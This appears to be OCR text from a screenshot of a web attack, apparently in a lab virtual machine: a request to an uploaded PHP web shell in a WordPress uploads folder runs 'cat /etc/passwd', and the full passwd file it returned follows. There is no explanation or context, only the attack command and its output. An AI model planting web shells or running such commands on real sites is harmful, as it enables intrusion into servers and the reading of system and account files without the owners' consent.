 10.0.2.15/wp-content/uploads/2023/11/shellupload.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin
/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin
/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn
/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-
initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display
Manager:/var/lib/gdm3:/bin/false sooboon:x:1000:1000:Sooboon,,,:/home/sooboon:/bin/bash mysql:x:129:137:MySQL Server,,,:/nonexistent:
/bin/false ftp:x:130:138:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftp:x:130:138:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin